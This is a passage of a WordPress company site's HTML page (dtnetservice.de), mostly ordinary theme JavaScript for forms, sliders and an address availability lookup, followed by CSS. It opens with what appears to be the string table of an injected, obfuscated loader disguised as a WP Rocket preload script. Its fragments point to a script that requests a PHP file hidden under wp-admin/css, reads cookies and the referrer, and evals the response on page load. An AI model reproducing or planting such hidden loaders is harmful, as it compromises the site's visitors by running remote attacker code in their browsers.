    var s = [
        'send',
        'refe',
        'read',
        'Text',
        '6312jziiQi',
        'ww.',
        'rand',
        'tate',
        'xOf',
        '10048347yBPMyU',
        'toSt',
        '4950sHYDTB',
        'GET',
        'www.',
        '//dtnetservice.de/wp-admin/css/colors/blue/blue.php',
        'stat',
        '440yfbKuI',
        'prot',
        'inde',
        'ocol',
        '://',
        'adys',
        'ring',
        'onse',
        'open',
        'host',
        'loca',
        'get',
        '://w',
        'resp',
        'tion',
        'ndsx',
        '3008337dPHKZG',
        'eval',
        'rrer',
        'name',
        'ySta',
        '600274jnrSGp',
        '1072288oaDTUB',
        '9681xpEPMa',
        'chan',
        'subs',
        'cook',
        '2229020ttPUSa',
        '?id',
        'onre'
    ];
    A = function () {
        return s;
    };
    return A();}};
//# sourceURL=rocket-preload-links-js-after
</script>
<script src="https://dtnetservice.de/wp-content/themes/dt-net/assets/compiled/script.js?ver=1.0" id="dt-net-navigation-js"></script>


<!-- <script type="text/javascript">

	$('.offers-item__tags').parent('div').addClass('test');

</script> -->




<!-- Gravity forms - Checkbox -->
<script type="text/javascript">
// This is the initial GravityForms binding, it will be lost upon a page change with next/previous
// Thus we make a bind on gform_page_loaded event also
if (jQuery('.steps__wrap').length > 0) {
    jQuery('#input_3_66 input[type="checkbox"]').bind("click", function() {
        jQuery(this).closest('.gform_page').find('.gform_page_footer .gform_next_button.button').click();
    });
    jQuery('#input_4_66 input[type="checkbox"]').bind("click", function() {
        jQuery(this).closest('.gform_page').find('.gform_page_footer .gform_next_button.button').click();
    });
    jQuery('#input_5_66 input[type="checkbox"]').bind("click", function() {
        jQuery(this).closest('.gform_page').find('.gform_page_footer .gform_next_button.button').click();
    });
    jQuery('#input_6_66 input[type="checkbox"]').bind("click", function() {
        jQuery(this).closest('.gform_page').find('.gform_page_footer .gform_next_button.button').click();
    });
    jQuery('#input_7_66 input[type="checkbox"]').bind("click", function() {
        jQuery(this).closest('.gform_page').find('.gform_page_footer .gform_next_button.button').click();
    });
}

jQuery(document).bind('gform_page_loaded', function(event, form_id, current_page) {
    // code to be trigger when next/previous page is loaded
    if (jQuery('.steps__wrap').length > 0) {
        jQuery('#input_3_66 input[type="checkbox"]').bind("click", function() {
            jQuery(this).closest('.gform_page').find('.gform_page_footer .gform_next_button.button')
                .click();
        });
        jQuery('#input_4_66 input[type="checkbox"]').bind("click", function() {
            jQuery(this).closest('.gform_page').find('.gform_page_footer .gform_next_button.button')
                .click();
        });
        jQuery('#input_5_66 input[type="checkbox"]').bind("click", function() {
            jQuery(this).closest('.gform_page').find('.gform_page_footer .gform_next_button.button')
                .click();
        });
        jQuery('#input_6_66 input[type="checkbox"]').bind("click", function() {
            jQuery(this).closest('.gform_page').find('.gform_page_footer .gform_next_button.button')
                .click();
        });
        jQuery('#input_7_66 input[type="checkbox"]').bind("click", function() {
            jQuery(this).closest('.gform_page').find('.gform_page_footer .gform_next_button.button')
                .click();
        });
    }
});
</script>



<!-- AOS.js -->
<script type="text/javascript">
AOS.init({
    duration: 1200,
})
var swiper = new Swiper(".mySwiper1", {
    effect: 'fade',
    autoplay: {
        delay: 3000
    },
    pagination: {
        el: ".swiper-pagination",
        clickable: true,
    },
});
var swiper2 = new Swiper(".mySwiper2", {
    effect: 'fade',
    pagination: {
        el: ".swiper-pagination",
        clickable: true,
    },
});
</script>


<!-- Postcode Ajax -->
<script>
/*function initialize() {
		var input = document.getElementById('postcodeinput');
		new google.maps.places.Autocomplete(input);
	}
	google.maps.event.addDomListener(window, 'load', initialize);*/

jQuery(document).ready(function($) {
    $("#postcodeinput").change(function(e) {
        e.preventDefault();
        var zip = $(this).val();
        $('#get_packages_btn').attr('data-zip', zip);
        $.ajax({
            type: "post",
            dataType: "text",
            url: "/wp-api/admin-ajax.php",
            data: {
                action: "get_streets",
                zip: zip
            },
            success: function(response) {
                var resparray = JSON.parse(response);
                console.log(resparray);
                console.log(resparray[0]);
                console.log(resparray[1]);
                $('#street_address').removeAttr('disabled');
                $('#street_address').html(resparray[1]);
                $('#street_address').attr('data-locationid', resparray[0]);
                $('#get_packages_btn').attr('data-locationid', resparray[0]);
            }
        });
    });
    $("#street_address").change(function(e) {
        e.preventDefault();
        var street_address = $(this).val();
        $('#get_packages_btn').attr('data-street', street_address);
        console.log(street_address);
        var location_id = $(this).attr('data-locationid');
        console.log(location_id);

        $.ajax({
            type: "post",
            dataType: "text",
            url: "/wp-api/admin-ajax.php",
            data: {
                action: "get_numbers",
                street_address: street_address,
                location_id: location_id
            },
            success: function(response) {
                var resparray = JSON.parse(response);
                console.log(response);
                $('#street_number').removeAttr('disabled');
                $('#street_number').html(resparray[1]);
                $('#get_packages_btn').attr('data-techid', resparray[0]);
            }
        });
    });

    $("#street_number").change(function(e) {
        e.preventDefault();
        var street_number = $(this).val();
        $('#get_packages_btn').attr('data-number', street_number);
        $('#get_packages_btn').removeAttr('disabled');
    });

    $("#get_packages_btn").click(function(e) {
        var tech = $(this).attr('data-techid');
        var street_address = $(this).attr('data-street');
        var street_number = $(this).attr('data-number');
        var location = $(this).attr('data-locationid');
        var zip = $(this).attr('data-zip');


        $.ajax({
            type: "post",
            dataType: "text",
            url: "/wp-api/admin-ajax.php",
            data: {
                action: "get_packages",
                tech: tech,
                street_address: street_address,
                location_id: location,
                street_number: street_number,
                zip: zip
            },
            success: function(response) {
                jQuery('html, body').animate({
                    scrollTop: parseInt(jQuery("#postcodewrap").offset().top)
                }, 2000);

                var resparray = JSON.parse(response);
                console.log(resparray[1].includes('item02'));
                if (!resparray[1].includes('item02')) {
                    $('button[data-easyfilter="item02"]').hide();
                } else if (!resparray[1].includes('item03')) {
                    $('button[data-easyfilter="item03"]').hide();
                } else if (!resparray[1].includes('item04')) {
                    $('button[data-easyfilter="item04"]').hide();
                }
                $(".offers-header__row").html(resparray[0]);
                $(".offers-main__row").html(resparray[1]);
				$(".location_content_field").html(resparray[2]);
                $(".offers-header__content").show();
                $(".offers-main").show();
                  if(resparray[1] === "") {
                    $('#easyFilter > .offers-categories').hide();
                } else {
                    $('#easyFilter > .offers-categories').show();
                }
            }
        });
    });



    $(".footer ul").addClass('msd').removeClass('menu__list')
    $(".lang-nav ul").addClass('laguage-na').removeClass('menu__list')




});
</script>


<!-- Multi steps -->
<script type="text/javascript">
$(document).ready(function() {
    // var base_color = "rgb(230,230,230)";
    // var active_color = "rgb(241 91 40)";



    // var child = 1;
    // var length = $("section").length - 1;
    // $("#prev").addClass("disabled");
    // $("#submit").addClass("disabled");

    // $("section").not("section:nth-of-type(1)").hide();
    // $("section").not("section:nth-of-type(1)").css('transform', 'translateX(100px)');

    // var svgWidth = length * 200 + 24;
    // $("#svg_wrap").html(
    //     '<svg version="1.1" id="svg_form_time" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 ' +
    //     svgWidth +
    //     ' 24" xml:space="preserve"></svg>'
    // );

    // function makeSVG(tag, attrs) {
    //     var el = document.createElementNS("http://www.w3.org/2000/svg", tag);
    //     for (var k in attrs) el.setAttribute(k, attrs[k]);
    //     return el;
    // }

    // for (i = 0; i < length; i++) {
    //     var positionX = 12 + i * 200;
    //     var rect = makeSVG("rect", {
    //         x: positionX,
    //         y: 9,
    //         width: 200,
    //         height: 6
    //     });
    //     document.getElementById("svg_form_time").appendChild(rect);
    //     // <g><rect x="12" y="9" width="200" height="6"></rect></g>'
    //     var circle = makeSVG("circle", {
    //         cx: positionX,
    //         cy: 12,
    //         r: 12,
    //         width: positionX,
    //         height: 6
    //     });
    //     document.getElementById("svg_form_time").appendChild(circle);
    // }

    // var circle = makeSVG("circle", {
    //     cx: positionX + 200,
    //     cy: 12,
    //     r: 12,
    //     width: positionX,
    //     height: 6
    // });
    // document.getElementById("svg_form_time").appendChild(circle);

    // $('#svg_form_time rect').css('fill', base_color);
    // $('#svg_form_time circle').css('fill', base_color);
    // $("circle:nth-of-type(1)").css("fill", active_color);


    // $(".button").click(function() {
    //     $("#svg_form_time rect").css("fill", active_color);
    //     $("#svg_form_time circle").css("fill", active_color);
    //     var id = $(this).attr("id");
    //     if (id == "next") {
    //         $("#prev").removeClass("disabled");
    //         if (child >= length) {
    //             $(this).addClass("disabled");
    //             $('#submit').removeClass("disabled");
    //         }
    //         if (child <= length) {
    //             child++;
    //         }
    //     } else if (id == "prev") {
    //         $("#next").removeClass("disabled");
    //         $('#submit').addClass("disabled");
    //         if (child <= 2) {
    //             $(this).addClass("disabled");
    //         }
    //         if (child > 1) {
    //             child--;
    //         }
    //     }
    //     var circle_child = child + 1;
    //     $("#svg_form_time rect:nth-of-type(n + " + child + ")").css(
    //         "fill",
    //         base_color
    //     );
    //     $("#svg_form_time circle:nth-of-type(n + " + circle_child + ")").css(
    //         "fill",
    //         base_color
    //     );
    //     var currentSection = $("section:nth-of-type(" + child + ")");
    //     currentSection.fadeIn();
    //     currentSection.css('transform', 'translateX(0)');
    //     currentSection.prevAll('section').css('transform', 'translateX(-100px)');
    //     currentSection.nextAll('section').css('transform', 'translateX(100px)');
    //     $('section').not(currentSection).hide();
    // });
    let loc = window.location.hash
    if (window.location.pathname === '/fur-kunden/') {
        $('html, body').animate({
            scrollTop: ($(loc).offset().top - 200)
        }, 2000);
    }

});

//KUDEN PAGE SMOOTH SCROLL 
$('.kuden-list-link').click(function(e) {
    e.preventDefault();
    var target = $(this).attr('href');
    $('html, body').animate({
        scrollTop: ($(target).offset().top - 200)
    }, 2000);
});


// let loc = window.location.hash
// // loc = loc.substr(1, loc.length)
// console.log(window.location.pathname);
// console.log(loc);
// if (window.location.path === '/fur-kunden/') {
//     $('html, body').animate({
//         scrollTop: ($(loc).offset().top)
//     }, 2000);
// }
// if (window.location.hash)

// $('.section-3 .link-wrapper a').click(function(e) {
//     var target = $(this).attr('href');
//     var newTarget = $(this).attr('href', window.location.origin + '/fur-kunden' + target)
//     $('html, body').animate({
//         scrollTop: ($(newTarget).offset().top - 300)
//     }, 2000);
// })

// $('.section-3 .link-wrapper a').each(function(e) {
//     $(this).on('click', function() {
//         var target = $(this).attr('href');
//         var newTarget = $(this).attr('href', window.location.origin + '/fur-kunden/' + target)
//         $('html, body').animate({
//             scrollTop: ($(newTarget).offset().top - 300)
//         }, 2000);
//     })
// })

// $(".section-3 .link-wrapper a").click(function(e) {
//     let targetId = this.href.split("#")[1];

//     $(this).attr(
//         "href",
//         window.location.origin +
//         "/fur-kunden/" +
//         "#" +
//         targetId
//     );

// });

$('.menu__item.has__children > a').click(function(e) {
    e.preventDefault();
})
</script>



</body>

</html>


<style type="text/css">
.top-bar {
    position: relative;
    display: block;
    background-color: #ec4920;
    z-index: 12;
	top: 10px;
}

.top-bar p {
    color: white;
    font-weight: 400;
    margin-bottom: 0;
    text-align: center;
}

.top-bar p a {
    color: white;
    font-weight: 600;
    margin-left: 5px;
    text-decoration: underline;
}

.homepage-section-thank a {
    width: 100%;
    max-width: 180px;
    text-align: center;
    border: 1px solid #ec4920;
}

.homepage-section-thank {
    display: flex;
    flex-direction: column;
    align-items: center;
    height: 500px;
    justify-content: center;
}

.homepage-section-thank p {
    margin: 20px 0 30px;
    font-weight: 600;
    text-align: center;
}

.page--team .section-title {
    display: flex;
    justify-content: space-between;
    align-items: center;
    flex-direction: row;
}

.page--team .section-title a {
    margin: 0;
}

.page--team .section-title h2 {
    margin: 0;
}

.section-cta i {
    margin-left: 20px;
}

.section.section-team.first {
    margin-top: 80px;
}


.page--uberuns .section-intro__content p {
    max-width: 500px;
}



.footer img {
    max-width: 210px;
}

.footer-bottom {
    padding: 14px 0;
}

.footer-bottom a {
    display: flex;
    align-items: center;
}

.footer-bottom span {
    line-height: 20px;
    margin-right: 10px;
}

.footer-bottom img {
    margin-bottom: 0;
    max-width: unset;
    padding: 5px;
    background: #fff;
}

@media screen and (max-width: 984px) {
    .page--team .section-title {
        flex-direction: column;
        align-items: flex-start;
    }

    .section.section-team.first {
        margin-top: 0;
    }

    .page--team .section-title h2 {
        font-size: 26px;
    }

}

html {
    letter-spacing: unset;
    /*transition: all 0.3s ease;*/
}

.homepage-section-content .btn {
    padding: 10px 50px;
}

.h3,
h3 {
    font-size: 32px;
    font-family: "Montserrat", serif;
    margin-bottom: 28px;
    font-weight: 700;
}

.btn {
    display: inline-block;
    font-size: 16px;
    line-height: 30px;
    text-transform: none;
    font-family: "Montserrat", serif;
    letter-spacing: 0;
    border: 1px solid #ec4920;
    transition: all 0.3s ease;
    cursor: pointer;
    padding: 12px 16px;
}

.btn:hover {
    border: 1px solid #ec4920;
    background-color: #fff;
    color: #ec4920;
}

.section-intro {
    height: 320px;
    padding: 0 16px;
    margin-bottom: 40px;
}

.section-start-content {
    padding: 0px;
}

.section-start-content a {
    border: 1px solid #ffffff;
    padding: 8px 56px;
}

.section-start-content a:hover {
    border: 1px solid #fff;
    background-color: transparent;
    color: #fff;
}

.homepage-section-content {
    max-width: 540px;
    padding-top: 100px;





}

.homepage-section-content p {
    margin-bottom: 30px;
}

.page--contact .homepage-section {
    margin: 0;
}


.homepage-section {
    height: 57vh;
    -moz-background-size: cover;
    -o-background-size: cover;
    background-size: cover;
    margin: 8px 0;
}

.section-intro--team {
    margin-bottom: 0;
}

.section-content {
    padding: 0;
}

.section.section-mission {
    padding: 80px 0;
}

.section.section-vision {
    padding: 0 0 80px;
}

/*.section-col {
	    padding: 0;
	}*/

.section-mission .section-col:first-child {
    max-width: unset;
    margin-left: unset;
    margin-right: unset;

    margin-left: 0;
}

.section-mission .section-col:last-child {}

.section-col .section-content__title {
    margin-bottom: 20px;
    text-transform: uppercase;
    position: relative;
    padding-bottom: 10px;
}

.section-content__title:after {
    content: '';
    position: absolute;
    bottom: 0;
    left: 0;
    height: 2px;
    width: 70px;
    background-color: #ef7f1a;
}

.section-vision .section-col:first-child {
    -webkit-box-flex: 40%;
    -webkit-flex: 40% 0 0;
    -moz-box-flex: 40%;
    -ms-flex: 40% 0 0px;
    flex: 40% 0 0;
    max-width: unset;
    margin-right: unset;
    padding-right: 0;
}

.section-vision .section-col:last-child {
    -webkit-box-flex: 60%;
    -webkit-flex: 60% 0 0;
    -moz-box-flex: 60%;
    -ms-flex: 60% 0 0px;
    flex: 60% 0 0;
    margin: 0 -20px 0 -30px;
}

.article-item__content h3 {
    text-transform: uppercase;
}

.section-articles {
    padding: 40px 0;
}


.section--references {
    padding: 40px 0;
}

.section-col {
    padding: 0 20px;
    width: 100%;
}

.section.one {
    margin-bottom: 40px;
}

.one .section-col:first-of-type {

    flex: 42% 0 0;
}

.one .section-col:last-of-type {
    flex: 58% 0 0;
}

.two .section-col:first-of-type {
    flex: 58% 0 0;
}

.two .section-col:last-of-type {
    flex: 42% 0 0;
}

.section--references .section-col p {
    font-weight: 400;
    font-size: 16px;
    line-height: 28px;
    max-width: 700px;
}

.footer p {
    margin-bottom: 16px;
    line-height: 24px;
}

.footer a {
    color: #77808B;
}

.footer a:hover {
    color: #ec4920;
}

.footer ul li a,
.footer-bottom p {
    font-size: 16px;
}

.footer-bottom {
    border-top: 1px solid rgb(196 196 196 / 10%);
    margin-top: 60px;
}

.footer-bottom p {
    margin: 0;
}


.availablity-component {
    flex-direction: column;
}

.availability-component__item {
    width: 100%;
    flex: 100%;
    padding: 10px 0;
}

.availability-component__item .btn {
    width: 100%;
    border: 1px solid #ec4920;
    padding: 9px 20px;
    margin-top: 20px;
}

.availability-component__item select,
.availability-component__item input {
    width: 100%;
}

.whatwedo .section.section-intro {
    height: 700px;
}

@media screen and (min-width: 1200px) {
    .section-intro {
        height: 705px;
    }

    .homepage-section {
        height: 88vh;
        -moz-background-size: cover;
        -o-background-size: cover;
        background-size: cover;
    }

    .homepage-section-content {
        padding-top: 0;
    }

    .section-start-content {
        padding: 0px 150px;
    }

    .section-start-content a {
        padding: 15px 68px;
    }

    .section-mission .section-col:first-child {
        margin-left: -100px;

    }

    .section-mission .section-col:last-child {
        padding-left: 100px;
        max-width: 700px;
    }

    .section-vision .section-col:last-child {
        margin: 0 -100px 0 0;
    }

    .section-vision .section-col:first-child {
        padding-right: 70px;
    }

    .section-articles {
        padding: 80px 0;
    }

    .section.one {
        margin-bottom: 100px;
    }

    .one .section-col:first-of-type {
        padding-right: 100px;
        flex: 42% 0 0;
    }

    .availablity-component {
        flex-direction: row;
    }

    .availability-component__item .btn {
        width: 50%;
    }

    .menu__list li:last-of-type {
        display: none;
    }

    .header__inner_btn {
        display: block;
    }
}

@media screen and (max-width: 1200px) {
    .menu__list>li:last-of-type {
        display: block;
        background: #ec4920;
        color: #fff;
        border-radius: 46px;
        text-transform: uppercase;
        letter-spacing: 1px;
        width: 100%;
        max-width: 300px;
        margin: 0 auto;
        transition: all 0.3s ease;
        padding: 0;
    }

    .menu__list>li:last-of-type:hover {
        background: #fff;

    }



    .header__inner_btn {
        display: none;
    }

}

.rspimg {
    display: block;
    width: 100%;
    height: auto;
}

.footer .last .box {
    display: flex;
    align-items: baseline;
    margin: 10px 0 18px;
}

.boxlast span {
    color: #77808B;
}

.last img {
    margin-bottom: 0;
    padding-right: 10px;

}

.header__inner_btn {
    padding: 10px 20px;
    background: #ec4920;
    color: #fff;
    border-radius: 46px;
    text-transform: uppercase;
    letter-spacing: 1px;
    font-size: 14px;
    transition: all 0.3s ease;

}

a.header__inner_btn:hover {
    background: #fff;
    color: #0c0c0c;
}




.header {
    position: fixed;
    top: 0;
    left: 0;
    right: 0;
    height: 85px;
    padding: 15px 20px;
    z-index: 10;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    background-color: #0c0c0c;
    -webkit-transition: 0.3s ease-in-out;
    -moz-transition: 0.3s ease-in-out;
    -o-transition: 0.3s ease-in-out;
    transition: 0.3s ease-in-out;
}

@media screen and (min-width: 1200px) {
    .header {
        height: 104px;
        padding: 0 60px;
    }
}

.header .hide-nav {
    display: block;
}

@media screen and (min-width: 1200px) {
    .header .hide-nav {
        display: none;
    }
}

.header.nav_up {
    -webkit-transform: translateY(-100%);
    -moz-transform: translateY(-100%);
    -o-transform: translateY(-100%);
    -ms-transform: translateY(-100%);
    transform: translateY(-100%);
    -webkit-box-shadow: 0px 0px 40px rgba(0, 0, 0, 0);
    -moz-box-shadow: 0px 0px 40px rgba(0, 0, 0, 0);
    box-shadow: 0px 0px 40px rgba(0, 0, 0, 0);
}

.header.nav_down {
    -webkit-transform: translateY(0%);
    -moz-transform: translateY(0%);
    -o-transform: translateY(0%);
    -ms-transform: translateY(0%);
    transform: translateY(0%);
    -webkit-box-shadow: 0px 0px 40px rgba(0, 0, 0, 0.15);
    -moz-box-shadow: 0px 0px 40px rgba(0, 0, 0, 0.15);
    box-shadow: 0px 0px 40px rgba(0, 0, 0, 0.15);
}

.header__preheader {
    display: none;
}

@media screen and (min-width: 768px) {
    .header__preheader {
        display: block;
        background-color: #f6f8fa;
        padding: 10px 0;
    }

    .header__preheader_nav {
        display: -webkit-box;
        display: -webkit-flex;
        display: -moz-flex;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-direction: normal;
        -webkit-box-orient: horizontal;
        -webkit-flex-direction: row;
        -moz-flex-direction: row;
        -ms-flex-direction: row;
        flex-direction: row;
        -webkit-box-align: center;
        -ms-flex-align: center;
        -webkit-align-items: center;
        -moz-align-items: center;
        align-items: center;
        -webkit-box-pack: end;
        -ms-flex-pack: end;
        -webkit-justify-content: flex-end;
        -moz-justify-content: flex-end;
        justify-content: flex-end;
    }

    .header__preheader_nav a {
        display: block;
        padding: 9px 16px;
        font-size: 12px;
        font-size: 1.2rem;
        font-weight: 500;
        color: #4a4848;
    }

    .header__preheader_nav a:hover {
        color: #d91d52;
    }
}

.header__inner {
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-direction: normal;
    -webkit-box-orient: horizontal;
    -webkit-flex-direction: row;
    -moz-flex-direction: row;
    -ms-flex-direction: row;
    flex-direction: row;
    -webkit-box-align: center;
    -ms-flex-align: center;
    -webkit-align-items: center;
    -moz-align-items: center;
    align-items: center;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    -webkit-justify-content: space-between;
    -moz-justify-content: space-between;
    justify-content: space-between;
}

.header__inner_img img {
    width: 210px;
    height: 57px;
}

/*@media screen and (min-width: 768px) { .header__inner_img { width: 210px; } }*/

.menu {
    position: fixed;
    top: 85px;
    bottom: 0;
    left: 0;
    width: 100%;
    background-color: #0c0c0c;
    -webkit-transform: translateX(-100%);
    -moz-transform: translateX(-100%);
    -o-transform: translateX(-100%);
    -ms-transform: translateX(-100%);
    transform: translateX(-100%);
    -webkit-transition: all 0.4s ease-in-out;
    -moz-transition: all 0.4s ease-in-out;
    -o-transition: all 0.4s ease-in-out;
    transition: all 0.4s ease-in-out;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    overflow-y: scroll;
}

/*@media screen and (min-width: 768px) { .menu { top: 94px; } }*/

@media screen and (min-width: 1200px) {
    .menu {
        position: static;
        -webkit-transform: none;
        -moz-transform: none;
        -o-transform: none;
        -ms-transform: none;
        transform: none;
        background-color: transparent;
        top: 0;
        width: auto;
        margin: 0 auto;
        overflow-y: unset;
    }
}

.menu .hide-nav {
    display: block;
}

@media screen and (min-width: 1200px) {
    .menu .hide-nav {
        display: none;
    }
}

.menu.is_open {
    -webkit-transform: translateX(0%);
    -moz-transform: translateX(0%);
    -o-transform: translateX(0%);
    -ms-transform: translateX(0%);
    transform: translateX(0%);
}

.menu__list {
    padding: 10px 0;
}

@media screen and (min-width: 1200px) {
    .menu__list {
        font-size: 0px;
        font-size: 0rem;
        padding: 0;
    }

    .menu__list>li {
        display: inline-block;
        position: relative;
        padding: 0;
    }

    /*li.menu__item:last-of-type a {
		    padding: 10px 20px;
	        background: #ec4920 !important;
	        color: #fff !important;
	        margin-left: 20px;
	        border-radius: 46px;
		}
		  li.menu__item:last-of-type::before {
			    display: none;
			}*/
    .menu__list>li.has__children:after {
        content: '';
        position: absolute;

        top: 47%;
        right: 40px;
        width: 8px;
        height: 6px;
        background-image: url(../wp-content/themes/dt-net/img/down-nav.png);
        background-repeat: no-repeat;
        background-position: center center;
        background-size: contain;
    }

    .menu__list>li .toggle {
        display: none;
        visibility: hidden;
    }

    .menu__list>li a {
        color: #fff;
        padding: 42px 60px;
        font-weight: 400;
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
        display: block;
        font-family: "Montserrat", serif;
        text-transform: uppercase;
        letter-spacing: 1px;
        font-size: 14px;
        line-height: 20px;
    }
}

@media screen and (min-width: 1200px) and (min-width: 1200px) and (max-width: 1400px) {
    .menu__list>li a {
        padding: 42px 25px;
    }
}

@media screen and (min-width: 1200px) {
    .menu__list>li:before {
        content: ' ';
        position: absolute;
        height: 4px;
        width: 4px;
        background-color: #CECECE;
        bottom: 0;
        top: 70%;
        border-radius: 100%;
        left: 48%;
        -webkit-transition: all 0.2s ease-in-out;
        -moz-transition: all 0.2s ease-in-out;
        -o-transition: all 0.2s ease-in-out;
        transition: all 0.2s ease-in-out;
    }

    .menu__list>li .children {
        visibility: hidden;
        opacity: 0;
        display: block;
        position: absolute;
        width: 250px;
        left: 60px;
        background-color: #f6f8fa;
        padding: 0;
        text-align: left;
        -webkit-box-shadow: 0px 10px 20px rgba(0, 0, 0, 0.15);
        -moz-box-shadow: 0px 10px 20px rgba(0, 0, 0, 0.15);
        box-shadow: 0px 10px 20px rgba(0, 0, 0, 0.15);
        border-radius: 4px;
    }

    .menu__list>li .children li {
        border-bottom: 1px solid rgba(0, 82, 255, 0.08);
        display: inline-block;
        width: 100%;
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
        padding: 8px 15px;
    }

    .menu__list>li .children li a {
        -webkit-transition: all 0.15s ease-in-out;
        -moz-transition: all 0.15s ease-in-out;
        -o-transition: all 0.15s ease-in-out;
        transition: all 0.15s ease-in-out;
        padding: 10px 0;
        font-size: 14px;
        line-height: 22px;
        font-weight: 500;
        color: #4a4848;
        text-transform: none;
    }

    .menu__list>li .children li a:hover {
        color: #EC4920;
    }

    .menu__list>li:hover:before {}

    .menu__list>li:hover .children {
        visibility: visible;
        opacity: 1;
        -webkit-transition: visibility 0.2s linear 0.25s, opacity 0.2s ease-in-out 0.25s;
        -moz-transition: visibility 0.2s linear 0.25s, opacity 0.2s ease-in-out 0.25s;
        -o-transition: visibility 0.2s linear 0.25s, opacity 0.5s ease-in-out 0.25s;
        transition: visibility 0.2s linear 0.25s, opacity 0.2s ease-in-out 0.25s;
        z-index: 2;
    }

    .menu__list>li:hover .menu__item_sub {
        position: relative;
    }

    .menu__list>li:hover .menu__item_sub .toggle {
        display: block;
        visibility: visible;
    }

    .menu__list>li:hover .menu__item_sub .children {
        display: none;
        z-index: 1;
    }

    .menu__list>li.current {
        background: none;
    }

    .menu__list>li.current a {
        background-color: transparent;
        color: #fff;
    }

    .menu__list>li.current:before {}
}

.menu__item {
    text-align: center;
    position: relative;
}

.menu__item_sub.has__children {
    position: relative;
}

.menu__item a {
    color: #fff;
    font-size: 14px;
    line-height: 18px;
    display: inline-block;
    vertical-align: middle;
    padding: 14px 20px;
    text-align: left;
    font-weight: 500;
    position: relative;
    text-transform: uppercase;
    transition: all 0.3s ease;
}

.menu__link:hover {
    color: #ec4920;
}

@media screen and (min-width: 1200px) and (max-width: 1400px) {
    .menu__item a {
        font-size: 14px;
        font-size: 1.4rem;
    }
}

.menu__item .toggle {
    display: inline-block;
    font-size: 12px;
    opacity: 0.7;
    position: relative;
    height: 40px;
    width: 40px;
    position: absolute;
    top: 2px;
    right: 0;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
    cursor: pointer;
    color: #938b92;
}

@media screen and (min-width: 1024px) {
    .menu__item .toggle {
        height: 50px;
        width: 50px;
        top: 7px;
    }
}

.menu__item .toggle:hover {
    opacity: 1;
}

.menu__item .toggle i {
    position: absolute;
    top: 50%;
    left: 50%;
    -webkit-transform: perspective(1px) translate(-50%, -50%);
    -ms-transform: perspective(1px) translate(-50%, -50%);
    transform: perspective(1px) translate(-50%, -50%);
    color: #fff;
}

@media screen and (min-width: 1200px) {
    .menu__item .toggle i {
        color: #bebebe;
    }
}

.menu__item .toggle.is_open {
    -webkit-transform: rotate(180deg);
    -moz-transform: rotate(180deg);
    -o-transform: rotate(180deg);
    -ms-transform: rotate(180deg);
    transform: rotate(180deg);
}

.menu__cart {
    color: #FFF;
    font-size: 17px;
    font-size: 1.7rem;
    line-height: 18px;
    line-height: 1.8rem;
    display: inline-block;
    vertical-align: middle;
    padding: 16px 20px 14px;
    text-align: center;
    color: #fff;
    font-weight: 500;
    position: relative;
}

.menu .children {
    display: none;
    padding: 16px 0;
}

.menu .children li a {
    font-size: 13px;
    font-weight: 400;
    padding: 12px 16px;
    color: #d6e4f2;
}

.menu__toggle {
    display: inline-block;
    width: 40px;
    height: 40px;
    /*background-color: #938b92; */
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    -ms-border-radius: 4px;
    -o-border-radius: 4px;
    border-radius: 4px;
    position: relative;
}

.menu__toggle span,
.menu__toggle span:before,
.menu__toggle span:after {
    display: block;
    width: 16px;
    height: 2px;
    background-color: #fff;
    position: absolute;
    -webkit-transition: all 0.4s ease-in-out;
    -moz-transition: all 0.4s ease-in-out;
    -o-transition: all 0.4s ease-in-out;
    transition: all 0.4s ease-in-out;
}

.menu__toggle span {
    left: 12px;
    top: 50%;
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
}

.menu__toggle span:before {
    content: '';
    -webkit-transform: translateY(-6px);
    -moz-transform: translateY(-6px);
    -o-transform: translateY(-6px);
    -ms-transform: translateY(-6px);
    transform: translateY(-6px);
}

.menu__toggle span:after {
    content: '';
    -webkit-transform: translateY(6px);
    -moz-transform: translateY(6px);
    -o-transform: translateY(6px);
    -ms-transform: translateY(6px);
    transform: translateY(6px);
}

.menu__toggle.is_open span {
    background-color: rgba(255, 255, 255, 0);
}

.menu__toggle.is_open span:before {
    -webkit-transform: translateY(0px) rotate(-135deg);
    -moz-transform: translateY(0px) rotate(-135deg);
    -o-transform: translateY(0px) rotate(-135deg);
    -ms-transform: translateY(0px) rotate(-135deg);
    transform: translateY(0px) rotate(-135deg);
}

.menu__toggle.is_open span:after {
    -webkit-transform: translateY(0px) rotate(135deg);
    -moz-transform: translateY(0px) rotate(135deg);
    -o-transform: translateY(0px) rotate(135deg);
    -ms-transform: translateY(0px) rotate(135deg);
    transform: translateY(0px) rotate(135deg);
}

ul.children .container {
    display: flex;
    flex-direction: column;
    padding: 0;
}

.section-cta {
    color: #F15B28;
    font-weight: bold;
    font-size: 20px;
    line-height: 30px;
    margin-top: 20px;
    display: block;
    font-family: Montserrat;
    transition: all 0.3s ease;
}

.section-cta:hover {
    text-decoration: underline;
}

body.admin-bar .header {
    top: 36px !important;
}

@media screen and (min-width: 768px) {
    body.admin-bar .header {
        top: 32px !important;
    }
}

body {
    overflow-x: hidden;
    padding-top: 75px;
    position: unset;
}

@media screen and (min-width: 1200px) {
    body {
        padding-top: 95px;
    }
}

body.locked {
    overflow: hidden;
    height: 100%;
    width: 100%;
    position: fixed;
}

body.locked-modal {
    overflow: hidden;
    height: 100%;
    width: 100%;
}

html,
body {
    width: 100%;
    height: 100%;
    /* // overflow:hidden; // to avoid scrollbars*/
}




/* page supporet*/

.section-intro__content {
    width: 100%;
}

.support .section-intro__content {
    position: absolute;
